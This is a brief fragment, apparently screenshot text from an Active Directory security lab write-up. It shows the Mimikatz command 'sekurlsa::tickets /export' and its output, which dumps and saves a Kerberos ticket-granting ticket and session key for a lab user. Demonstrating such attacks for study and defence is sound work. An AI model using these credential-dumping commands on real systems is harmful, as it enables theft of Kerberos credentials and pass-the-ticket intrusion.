 mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 167402 (00000000:00028dea)
Session : Network from 0
User Name : LukeSkywalker
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 6/26/2015 10:27:22 PM
SID : S-1-5-21-1583770191-140008446-3268284411-1109
* Username : LukeSkywalker
* Domain : LAB.ADSECURITY.ORG
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 6/26/2015 10:27:22 PM ; 6/27/2015 8:27:22 AM ; 7/3/2015 10:27:22 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (--) : @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
fe4dc9d3b939242d8d68d08d3088e74f0616bc4b138b8b04e9817ad7f1d51575
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;28dea]-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG.kirbi !
0x00实验室